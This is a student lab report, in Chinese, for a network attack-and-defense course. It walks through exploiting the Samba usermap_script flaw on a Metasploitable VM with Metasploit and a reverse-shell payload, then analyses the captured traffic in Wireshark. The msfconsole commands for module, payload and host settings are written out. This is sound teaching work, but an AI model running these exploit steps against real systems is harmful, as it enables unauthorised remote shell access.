# [20212901 薛德凡2021-2022-2 《网络攻防实践》第七次作业 ]

[20212901 薛德凡2021-2022-2 《网络攻防实践》第七次作业 ]

一、实践内容

(1)使用Metasploit进行Linux远程渗透攻击

任务:使用Metasploit渗透测试软件,攻击Linux靶机上的Samba服务Usermap_script安全漏洞,获取目标Linux靶机的主机访问权限。实践步骤如下:

①启动Metasploit软件,可根据个人喜好使用msfconsole、msfgui、msfweb之一;

②使用exploit:exploit/multi/samba/usermap_script渗透攻击模块;

③选择攻击PAYLOAD为远程shell,(正向或反向连接均可);

④设置渗透攻击参数(RHOST,LHOST,TARGET等);

⑤执行渗透攻击;

⑥查看是否正确得到远程Shell,并查看获得的权限。

(2)实践作业:攻防对抗实践

- 攻击方:使用 Metasploit ,选择 Metasploitable 靶机中发现的漏洞进行渗透攻击,获得远程控制权,并尝试进一步获得root权限。

- 防守方:使用 tcpdump/wireshark/snort 监听获得网络攻击的数据包文件,结合 wireshark/snort 分析攻击过程,获得攻击者的IP、目标IP和端口、攻击发起时间、攻击利用漏洞、使用Shellcode、以及成功之后在命令行输入的信息。

二、实验相关知识

1、Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了。仿佛一夜之间,任何人都可以成为黑客,每个人都可以使用攻击工具来攻击那些未打过补丁或者刚刚打过补丁的漏洞。软件厂商再也不能推迟发布针对已公布漏洞的补丁了,这是因为Metasploit团队一直都在努力开发各种攻击工具,并将它们贡献给所有Metasploit用户。

工作过程

三、实验内容

1、实验各主机ip设置

| 主机 | IP |

|---|---|

| kali | 192.168.200.11 |

| Metasploitable_ubuntu(靶机) | 192.168.200.13 |

2、动手实践使用Metasploit进行Linux远程渗透攻击





靶机配置如下所示:



攻击机成功ping靶机:



在kali中输入msfconsole:



使用search samba搜索靶机中能使用的渗透模块,下图红框中的exploit/multi/samba/usermap_script 表示本次实验使用的模块



输入use exploit/multi/samba/usermap_script,选择本次渗透攻击的模块



使用show payloads显示可选用的攻击载荷:



使用set payload cmd/unix/reverse命令,设置攻击模块





使用set RHOST 192.168.200.13设置靶机的ip,set LHOST 192.168.200.11设置攻击机的ip

使用show options查看上述配置是否成功





输入exploit开始攻击,输入ifconfig发现ip与靶机ip相同说明本次渗透成功

实践二:攻防对抗实践

实验各主机ip设置

| 主机 | IP |

|---|---|

| kali | 192.168.200.11 |

| Metasploitable_ubuntu(靶机) | 192.168.200.13 |

(1)攻击方

使用 Metasploit ,选择 Metasploitable 靶机中发现的漏洞进行渗透攻击,获得远程控制权,并尝试进一步获得root权限

使用nmap -sV 192.168.11.130扫描目标主机的开放端口与版本号等信息:

攻击过程与实践一类似就不一一阐述:在kali中输入msfconsole,使用search samba搜索靶机中能使用的渗透模块,exploit/multi/samba/usermap_script 表示本次实验使用的模块,使用set payload cmd/unix/reverse命令,设置攻击模块,使用set RHOST 192.168.200.12设置靶机的ip,set LHOST 192.168.200.11设置攻击机的ip,输入exploit开始攻击,输入ifconfig发现ip与靶机ip相同说明本次渗透成功。

(2)防守方

使用 tcpdump/wireshark/snort 监听获得网络攻击的数据包文件,结合 wireshark/snort 分析攻击过程,获得攻击者的IP、目标IP和端口、攻击发起时间、攻击利用漏洞、使用Shellcode、以及成功之后在命令行输入的信息。



防守方打开wireshark可以分析得到,攻击者的ip为192.168.200.11、发送端口为45055,靶机的ip为192.168.200.13、接收端口为139。139端口对应的是Samba服务,分析得到攻击者利用了Samba服务漏洞进行攻击。



打开数据流中的前三个TCP数据包,可以发现共计发生的时间为2022年4月28号 下午4:41分



对数据流中的第一个SMB数据包进行TCP追踪流,其中nohup代表no hangup表示不挂断,可以使命令一直执行下去,和sh代表shellcode,另一个红框表明攻击者攻击者是通过4444端口,使用telnet服务与靶机建立连接。



攻击者攻击成功后,输入了以下命令:

四、学习中遇到的问题及解决

问题1:kali攻击机利用漏洞无法进入Metasploitable_ubuntu

问题1解决方案:可能是靶机的版本问题,尝试重启等操作无效,更换了靶机版本

五、实践总结

本次实验过程与上一次非常类似,各种操作比较相同,没有遇到困难。在wireshark分析的过程中,我见识到了各式各样的协议,其中包含的各种内容,加强了我抓包分析的能力。

浙公网安备 33010602011771号

浙公网安备 33010602011771号